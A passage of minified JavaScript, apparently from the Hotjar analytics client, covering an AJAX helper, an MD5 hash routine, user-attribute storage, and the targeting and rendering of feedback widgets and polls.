h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},hi=[],js=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}hi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var it=K.y-q.y/K.x-q.x,a=-(K.y-it*K.x)/it;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window);js.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){hi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),hi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){js.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),js=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:Gi,scroll:zi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function ui(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)ui(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(ui(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,ui(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&z(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},di={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=di[h];typeof f=="function"&&l&&(f(l),delete di[h])},on:function(h,l){di[h]=l;var f=qi[h];f&&(l(f),delete di[h])},reset:function(){di={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function Ss(){return Ss=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ss.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Hs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,it,a,v,S){var A=v===Hs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:it,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(it){return it.type==="incoming"||it.displayType==="button"||it.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),fi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(fi),SURVEYS:"surveys-".concat(fi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(fi),SURVEYS:"surveys-webapp-".concat(fi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Hs.EXTERNAL||h.display_type===Hs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,it){it.answers&&hj.hq.each(it.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,it){it.randomize_answer_order&&(it.pin_last_to_bottom?it.answers=B(it.answers.slice(0,-1)).concat(it.answers.slice(-1)):B(it.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),it=K.display_type===Hs.MOBILE_POPOVER;it||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||it||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),it=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return Pn(S.display_type)&&S.uuid==it});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(it),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,In[A]!==void 0&&!Pn(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return 